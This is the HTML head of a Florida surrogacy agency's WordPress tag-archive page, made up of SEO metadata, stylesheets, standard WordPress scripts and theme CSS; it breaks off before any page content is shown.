

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridasurrogateagency.com/tag/florida-surrogate-information
body_size: 115657
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Florida Surrogate Information Archives - Florida Surrogate Agency</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Florida Surrogate Agency" />
        <meta itemprop="url" content="https://floridasurrogateagency.com" />

        	<link rel="pingback" href="https://floridasurrogateagency.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://floridasurrogateagency.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Florida Surrogate Information Archives - Florida Surrogate Agency</title>
	<link rel="canonical" href="https://floridasurrogateagency.com/tag/florida-surrogate-information" />
	<link rel="next" href="https://floridasurrogateagency.com/tag/florida-surrogate-information/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Florida Surrogate Information Archives - Florida Surrogate Agency" />
	<meta property="og:url" content="https://floridasurrogateagency.com/tag/florida-surrogate-information" />
	<meta property="og:site_name" content="Florida Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://floridasurrogateagency.com/tag/florida-surrogate-information","url":"https://floridasurrogateagency.com/tag/florida-surrogate-information","name":"Florida Surrogate Information Archives - Florida Surrogate Agency","isPartOf":{"@id":"https://floridasurrogateagency.com/#website"},"breadcrumb":{"@id":"https://floridasurrogateagency.com/tag/florida-surrogate-information#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://floridasurrogateagency.com/tag/florida-surrogate-information#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridasurrogateagency.com/"},{"@type":"ListItem","position":2,"name":"Florida Surrogate Information"}]},{"@type":"WebSite","@id":"https://floridasurrogateagency.com/#website","url":"https://floridasurrogateagency.com/","name":"Florida Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridasurrogateagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Feed" href="https://floridasurrogateagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Comments Feed" href="https://floridasurrogateagency.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Florida Surrogate Information Tag Feed" href="https://floridasurrogateagency.com/tag/florida-surrogate-information/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridasurrogateagency.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridasurrogateagency.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=3768fd2198fa9ad4f368eea146d7aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://floridasurrogateagency.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://floridasurrogateagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridasurrogateagency.com/wp-json/wp/v2/tags/926" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
